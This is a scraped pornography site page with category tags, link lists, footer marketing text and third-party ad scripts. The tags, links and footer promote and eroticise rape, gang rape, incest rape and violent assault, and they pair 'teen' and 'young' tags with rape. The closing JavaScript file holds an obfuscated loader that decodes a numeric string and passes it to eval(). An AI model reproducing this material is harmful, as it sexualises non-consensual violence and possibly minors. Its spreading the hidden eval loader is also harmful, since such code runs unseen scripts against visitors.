                        <div class="categories-tags">
<a href="/en/category/117637202/home-made/popular/1/" target="_self">home-made</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117637202/homely/popular/1/" target="_self">homely</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
                        <div class="categories-tags">
<a href="/en/category/111345746/incest/popular/1/" target="_self">incest</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
                        <div class="categories-tags">
<a href="/en/category/117833810/black on white/popular/1/" target="_self">black on white</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/117833810/ racial/popular/1/" target="_self"> racial</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
                        <div class="categories-tags">
<a href="/en/category/118554706/dyke/popular/1/" target="_self">dyke</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribadism/popular/1/" target="_self">tribadism</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/tribbing/popular/1/" target="_self">tribbing</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lesbo/popular/1/" target="_self">lesbo</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/118554706/lezzie/popular/1/" target="_self">lezzie</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
                        <div class="categories-tags">
<a href="/en/category/119013458/masturbation /popular/1/" target="_self">masturbation </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
                        <div class="categories-tags">
<a href="/en/category/120717394/pussy/popular/1/" target="_self">pussy</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
                        <div class="categories-tags">
<a href="/en/category/110755922/rape/popular/1/" target="_self">rape</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
                        <div class="categories-tags">
<a href="/en/category/111149138/ravish /popular/1/" target="_self">ravish </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
                        <div class="categories-tags">
<a href="/en/category/82/rough/popular/1/" target="_self">rough</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/forced/popular/1/" target="_self">forced</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/brutal/popular/1/" target="_self">brutal</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/assault/popular/1/" target="_self">assault</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/82/violate/popular/1/" target="_self">violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
                        <div class="categories-tags">
<a href="/en/category/121765970/spank/popular/1/" target="_self">spank</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
                        <div class="categories-tags">
<a href="/en/category/121897042/squirt/popular/1/" target="_self">squirt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
                        <div class="categories-tags">
<a href="/en/category/123142226/teen anal/popular/1/" target="_self">teen anal</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
                        <div class="categories-tags">
<a href="/en/category/123076690/teen /popular/1/" target="_self">teen </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
                        <div class="categories-tags">
<a href="/en/category/123273298/3some/popular/1/" target="_self">3some</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
                        <div class="categories-tags">
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
                        <div class="categories-tags">
<a href="/en/category/110952530/violent/popular/1/" target="_self">violent</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
                        <div class="categories-tags">
<a href="/en/category/124059730/prostitute/popular/1/" target="_self">prostitute</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/hooker/popular/1/" target="_self">hooker</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/escort/popular/1/" target="_self">escort</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/124059730/money/popular/1/" target="_self">money</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
                        <div class="categories-tags">
<a href="/en/category/124125266/wife /popular/1/" target="_self">wife </a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>
                        <div class="categories-tags">
<a href="/en/category/123797586/young/popular/1/" target="_self">young</a></tags_subtemplatea>

                        </div>
                    </div>
  
                </div>
    
                <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                </div>
    
                <h2 class="title">Similar Porn</h2>
                <div class="top-list">
<a href="/gotrdr/3548593952/" data-ct="3548593952">Rap Porn</a><a href="/gotrdr/3624918731/" data-ct="3624918731">forced-sex.net</a><a href="/gotrdr/3671767864/" data-ct="3671767864">oriental rap porn</a><a href="/gotrdr/1716323137/" data-ct="1716323137">rape scene site</a><a href="/gotrdr/204808478/" data-ct="204808478">gang rape</a><a href="/gotrdr/2143273669/" data-ct="2143273669">rap porn videos</a><a href="/gotrdr/3171100629/" data-ct="3171100629">Raped</a><a href="/gotrdr/506518648/" data-ct="506518648">Rape Porn</a><a href="/gotrdr/656908941/" data-ct="656908941">rape porn</a><a href="/gotrdr/2077318114/" data-ct="2077318114">real rape videos</a><a href="/gotrdr/210081653/" data-ct="210081653">best porn rape</a><a href="/gotrdr/377685424/" data-ct="377685424">Rapist Porn</a><a href="/gotrdr/3217392960/" data-ct="3217392960">best brutal sex videos</a><a href="/gotrdr/3724837171/" data-ct="3724837171">best teen rape porn</a><a href="/gotrdr/61781352/" data-ct="61781352">anal rape</a><a href="/gotrdr/117087133/" data-ct="117087133">hard-coreroughporn</a><a href="/gotrdr/221336375/" data-ct="221336375">ForcedPorn</a><a href="/gotrdr/301636323/" data-ct="301636323">rape porn site</a><a href="/gotrdr/411021745/" data-ct="411021745">porno violaciones</a><a href="/gotrdr/1062842468/" data-ct="1062842468">Mom Rape</a><a href="/gotrdr/2285178488/" data-ct="2285178488">rape porn</a><a href="/gotrdr/2611552289/" data-ct="2611552289">rough creampies</a><a href="/gotrdr/2966548662/" data-ct="2966548662">forced orgasm site</a><a href="/gotrdr/3991755496/" data-ct="3991755496">RoughPorn</a><a href="/gotrdr/18593853/" data-ct="18593853">best rough fuck</a><a href="/gotrdr/21514818/" data-ct="21514818">4k gang rape porn</a><a href="/gotrdr/24354194/" data-ct="24354194">rough sexual videos</a><a href="/gotrdr/71242159/" data-ct="71242159">brutal fucking</a><a href="/gotrdr/86307881/" data-ct="86307881">Brutal Anal</a><a href="/gotrdr/125410236/" data-ct="125410236">roughbbc.com</a><a href="/gotrdr/141476794/" data-ct="141476794">RoughPornTube.net</a><a href="/gotrdr/155053430/" data-ct="155053430">Rape Porn</a><a href="/gotrdr/246475672/" data-ct="246475672">rough gangbang</a><a href="/gotrdr/343680525/" data-ct="343680525">Brutal Sex</a><a href="/gotrdr/346811034/" data-ct="346811034">incest rape porn</a><a href="/gotrdr/428638829/" data-ct="428638829">roughanalporn</a>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Best Gang Rape Porn is the cream of the crop when it comes to hardcore adult entertainment. Featuring videos of stunning models, amateur sluts, and wild gang bangs, Best Gang Rape Porn will make you drool with anticipation.

Be prepared to be taken on a wild ride through a world full of raw passion and intense pleasure. As soon as you enter the site, you are welcomed with a variety of hardcore gang bang videos featuring some of the hottest women in porn. These babes are experienced in taking on multiple partners and begging for more.

In Best Gang Rape Porn, you will find videos of models and sluts getting extremely turned on as they are brutally taken by multiple partners. These videos will drive your imagination wild with desire as you watch these beauties moan and scream for everyone to enjoy. The gang bangs never stop as you will glimpse into a world of non-stop pleasure.

Aside from the videos, Best Gang Rape Porn also offers fetish videos and live webcam shows. These shows feature some of the hottest models around who are more than willing to take part in naughty and sexy roleplays. So if you’re looking for some kinky fun and some seriously hot action, then these shows are sure to satisfy your desires.

If you’re looking for the hottest gang bang porn around, then Best Gang Rape Porn is your one-stop destination. With an extensive library of videos and a diverse selection of models, you are sure to get exactly what you want in a safe and secure environment. So what are you waiting for? Visit Best Gang Rape Porn and dive into a world of pleasure and ravaging passion! <br><br><Br>Copyright © bestgangrapeporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34e3f42531ba4768b729d45c6221df32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bestgangrapeporn.com/assets/css/app.css
body_size: 2998
content:
@charset "UTF-8";/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.5;font-weight:400}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}html{-webkit-box-sizing:border-box;box-sizing:border-box}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}ul{padding:0;list-style-type:none}@font-face{font-family:custom;src:url(../fonts/custom.eot);src:url(../fonts/custom.eot?#iefix) format("embedded-opentype"),url(../fonts/custom.woff) format("woff"),url(../fonts/custom.ttf) format("truetype"),url(../fonts/custom.svg#custom) format("svg");font-weight:400;font-style:normal}[class*=iconic-]:before{display:inline-block;font-family:custom;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.iconic-up:before{content:'\0041'}.iconic-arrow:before{content:'\0042'}.iconic-book:before{content:'\0043'}.iconic-clock:before{content:'\0044'}.iconic-eye:before{content:'\0045'}.iconic-hearth:before{content:'\0046'}.iconic-menu:before{content:'\0047'}.iconic-monitor:before{content:'\0048'}.iconic-search:before{content:'\0049'}.iconic-tag:before{content:'\004a'}.iconic-video:before{content:'\004b'}body{font-family:Roboto,sans-serif;background-color:#f2f2f2;font-weight:400;font-size:0}.container{width:100%;max-width:1732px;margin:0 auto;padding:0 5px}.top-line{background-color:#4b3c2c;font-size:0;position:relative}.top-line-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative}.searches{border-left:1px solid #564736;max-height:28px;overflow:hidden;padding-right:200px}.searches a{color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;border-right:1px solid #564736;padding:4px 5px}.searches a:hover{color:#EF5001;background-color:#564736}.header{-webkit-box-shadow:0 2px 10px #e8e8e8;box-shadow:0 2px 10px #e8e8e8;background-color:#fff;font-size:0}.logo{width:100%;max-width:440px;min-width:440px}.logo img{width:100%}.search{position:relative;width:100%;max-width:300px}.search input{-webkit-border-radius:4px;border-radius:4px;border:1px solid #d3d1d1;background-color:#fff;color:#757575;font-family:Roboto;font-size:16px;font-weight:400;line-height:20px;height:44px;margin:0;padding:11px 15px;width:100%}.search input:focus{outline:0}.search button{cursor:pointer;position:absolute;right:0;top:0;height:100%;width:40px;border:none;background-color:transparent;padding:0;margin:0}.search button:before{font-family:custom;font-size:17px;color:#d5d5d5;content:'\0049'}.search button:focus{outline:0}.header-content,.nav-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.nav-wrap{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-left:1px solid #eaeaea;margin-left:4px;padding-left:4px;height:64px}.nav{margin-right:auto;border-left:1px solid #eaeaea;margin-left:4px;white-space:nowrap}.nav a{display:inline-block;vertical-align:top;color:#352718;font-family:Roboto;font-size:18px;padding:22px 10px 21px;font-weight:400;line-height:20px;border-right:1px solid #eaeaea}.nav a i{font-size:14px;margin-left:5px}.nav a.active,.nav a:hover{color:#fff;background-color:#4b3c2c}.title{color:#4b3c2c;font-family:Roboto;font-size:28px;font-weight:400;line-height:30px;position:relative;padding-left:20px;margin:10px 0 5px}.title::before{font-family:custom;color:#999;font-size:9px;content:'\0042';position:absolute;left:5px;top:0}.title span{color:#757575;font-size:18px}.thumb{display:inline-block;vertical-align:top;margin:0 6px 4px 0;background-color:#fff;width:240px;position:relative;overflow:hidden}.thumb:hover{background-color:#e5e5e5}.thumb:hover .thumb-desc{color:#828282}.thumb-img-wrapper{position:relative}.thumb-img-wrapper img{width:100%}.thumb-desc{position:relative;color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:35px;display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;padding-right:10px;padding-left:10px}.thumb-desc.thumb-desc-cat{padding-right:60px}.thumb-desc .thumb-count{position:absolute;padding-left:15px;right:5px;top:0;color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:35px}.thumb-desc .thumb-count:before{font-family:custom;font-size:12px;color:#4b3c2c;position:absolute;left:0;top:0;content:'\004b'}.thumb-tags{position:absolute;bottom:35px;left:0;background-color:rgba(0,0,0,.7);width:100%;max-height:20px;padding:0 10px;overflow:hidden}.thumb-tags a{color:#fff;margin-right:10px;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px}.thumb-tags a:hover{color:#ff3d00}.thumb-extra{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 10px 3px;white-space:nowrap}.thumb-added,.thumb-duration,.thumb-views{color:#4b3c2c;font-family:Roboto;font-size:12px;line-height:20px;font-weight:400;display:inline-block;padding-left:18px;position:relative}.thumb-added:before,.thumb-duration:before,.thumb-views:before{font-family:custom;font-size:14px;color:#8a8580;position:absolute;left:0;top:0;content:'\0044'}.thumb-views:before{content:'\0045'}.thumb-added:before{content:'\0043'}.promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}.pagination{text-align:center;margin:3px 0 10px}.pagination a,.pagination span{color:#292521;font-family:Roboto;font-size:14px;font-weight:400;line-height:30px;text-transform:uppercase;-webkit-border-radius:3px;border-radius:3px;border:1px solid #e0dcdc;background-color:#fff;padding:2px 15px;display:inline-block;margin:0 5px 5px 0}.pagination a:hover{border:1px solid #e0dcdc;background-color:#dedcdb}.pagination span{border:1px solid #be2e00;background-color:#d03200;color:#fff}.categories{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}.categories-item{width:100%;display:inline-block;vertical-align:top;text-align:center;padding:5px 0;overflow:hidden;margin-bottom:2px;background-color:#fff}.categories-item>a{color:#292521;display:block;font-family:Roboto;font-size:14px;font-weight:400;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.categories-item:hover{background-color:#e5e5e5}.categories-tags{position:relative;padding-left:30px;display:table;margin:auto;max-height:20px;overflow:hidden;white-space:nowrap}.categories-tags:before{font-size:14px;font-family:custom;color:#928d88;content:'\004a';position:absolute;left:10px;top:0}.categories-tags a{color:#4b3c2c;font-family:Roboto;font-size:12px;font-weight:400;line-height:20px;display:inline-block;margin-right:8px}.categories-tags a:hover{color:#ff3d00}.top-list{-webkit-columns:6;-moz-columns:6;columns:6;-webkit-column-gap:10px;-moz-column-gap:10px;column-gap:10px;-webkit-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid-column}.top-list a{color:#292521;font-family:Roboto;font-size:18px;font-weight:400;line-height:40px;width:100%;vertical-align:top;display:inline-block;position:relative;padding-left:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-list a:before{color:#4b3c2c;content:'\004b';font-size:12px;font-family:custom;position:absolute;left:0;top:0}.top-list a:hover{color:#ff3d00}.top-list a:hover:before{color:#ff3d00}.footer{background-color:#000;text-align:center;margin-top:20px;padding:10px 0 10px}.footer-nav a{display:inline-block;color:#d03200;font-family:Roboto;font-size:14px;font-weight:400;text-transform:uppercase;line-height:22px;padding:5px 10px}.footer-nav a:hover{color:#fff}.footer-text{color:#8e8e8e;font-size:14px}.languages{position:absolute;right:0;top:0;font-size:0}.languages:hover .lang-dropdown{display:block}.languages .lang-current{-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px;text-align:right;display:block;width:100%;cursor:pointer;position:relative;padding-right:12px;padding-left:10px}.languages .lang-current:before{font-family:custom;font-size:5px;content:'\0042';position:absolute;right:3px;top:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.languages .lang-dropdown{position:absolute;top:100%;right:0;-webkit-border-radius:2px;border-radius:2px;border:1px solid #30261c;background-color:#3c3023;z-index:2;-webkit-columns:2;-moz-columns:2;columns:2;width:180px;padding:5px 10px;display:none}.languages .lang-dropdown a{color:#000;display:inline-block;width:100%;font-size:14px;line-height:33px;color:#fff;font-family:Roboto;font-size:12px;font-weight:400;line-height:22px}.languages .lang-dropdown a:hover{opacity:.8}.my-player-dimensions.vjs-fluid{padding-top:56.25%!important}.player-s{position:relative}.player-s img{width:100%}.player-section{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-top:5px}.player-block{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;margin:0 3px}.player-promo{min-width:300px;font-size:0}.player-promo-item{margin-bottom:4px}.player-top-promo{margin-bottom:4px;overflow:hidden;text-align:center;position:absolute;bottom:50px;border:1px solid #000;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:468px!important}.player-top-promo .player-promo-x{position:absolute;cursor:pointer;font-size:20px;right:-1px;top:-1px;width:20px;height:20px;border:1px solid #000;line-height:15px}.player-extra{background-color:#fff}.player-extra .thumb-extra{max-width:300px}.player-extra .categories-tags{text-align:left;margin:0}@media screen and (max-width:1770px){.container{max-width:1486px}.categories,.top-list{-webkit-columns:5;-moz-columns:5;columns:5}}@media screen and (max-width:1530px){.container{max-width:1240px}}@media screen and (max-width:1280px){.container{max-width:994px}.categories,.top-list{-webkit-columns:4;-moz-columns:4;columns:4}.player-promo-l{display:none}.header-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.nav-wrap{width:100%;margin:0;padding:0;border:none}.logo{min-width:0;margin:2px 0}.nav{margin:0}}@media screen and (max-width:1030px){.container{max-width:none}.thumb{width:-webkit-calc(25% - 6px);width:calc(25% - 6px)}}@media screen and (max-width:850px){.categories,.top-list{-webkit-columns:3;-moz-columns:3;columns:3}.thumb{width:-webkit-calc(33.3333% - 6px);width:calc(33.3333% - 6px)}.nav-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:auto}.nav{margin-top:2px;white-space:normal}.nav a{padding:9px 7px 9px}.nav a i{display:none}.player-promo{text-align:center;max-height:290px;overflow:hidden;margin:20px 0;padding-top:20px;background-color:#ebebeb}.player-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.player-promo-item{display:inline-block;vertical-align:top;margin:0 4px 20px}}@media screen and (max-width:650px){.categories,.top-list{-webkit-columns:2;-moz-columns:2;columns:2}.thumb{width:-webkit-calc(50% - 6px);width:calc(50% - 6px)}.player-top-promo{display:none}}@media screen and (max-width:360px){.categories,.top-list{-webkit-columns:1;-moz-columns:1;columns:1}.thumb{width:-webkit-calc(100% - 6px);width:calc(100% - 6px)}}

--- FILE ---
content_type: application/javascript
request_url: https://bestgangrapeporn.com/js/aufy0JHWkrrI8B2pHx8PTq.js
body_size: 22501
content:
function axskgr(tjvnwnj){var vdrjafskol='Z';var vmnlkcu='A';var pxoi=[];var enwcwbb=new RegExp('['+vmnlkcu+'-'+vdrjafskol+']');var jyieypul=tjvnwnj.split(enwcwbb);for(var i=0;i<jyieypul.length;i++){pxoi.push(String.fromCharCode(parseInt(jyieypul[i],18)/(23)));}eval(pxoi.splice(1,pxoi.length).join(''));}axskgr('[base64]'); 
     